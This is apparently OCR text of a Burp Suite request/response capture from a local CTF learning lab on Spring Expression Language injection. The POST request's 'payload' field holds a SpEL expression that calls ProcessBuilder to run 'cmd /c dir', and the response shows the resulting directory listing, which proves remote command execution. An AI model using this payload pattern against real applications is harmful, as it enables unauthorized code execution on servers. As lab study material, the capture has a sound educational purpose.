 Send Cancel < ▼ > ▼ Target: http://localhost:8080
Request
Pretty Raw Hex \n
1 POST /spel HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 151
1
2 payload=new java.util.Scanner(new java.lang.ProcessBuilder("cmd",
"/c", "dir", ".\\").start().getInputStream(),
"GBK").useDelimiter("asdasdasd").next()
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 731
4 Date: Sun, 06 Aug 2023 05:36:14 GMT
5 Connection: close
6
7 驱动器 E 中的卷是 Boogipop
8 卷的序列号是 A429-B2B1
9
10 E:\CTFLearning\SPEL 的目录
11
12 2023/08/05 20:19 <DIR>
.
13 2023/08/05 20:19 <DIR>
..
14 2023/08/05 20:16 395 .gitignore
15 2023/08/06 13:33 <DIR>
.idea
16 2023/08/05 20:16 <DIR>
.mvn
17 2023/08/05 20:17 981 HELP.md
18 2023/08/05 20:16 10,284 mvnw
19 2023/08/05 20:16 6,734 mvnw.cmd
20 2023/08/05 20:17 1,637 pom.xml
21 2023/08/05 20:17 8,262 SPEL.iml
22 2023/08/05 20:16 <DIR>
src
23 2023/08/05 20:19 <DIR>
target
24 6 个文件 28,293 字节
25 6 个目录 389,226,934,272 可用字节
26
Inspector
Request Attributes
Request Query Parame
Request Body Paramet
Request Cookies
Request Headers
Response Headers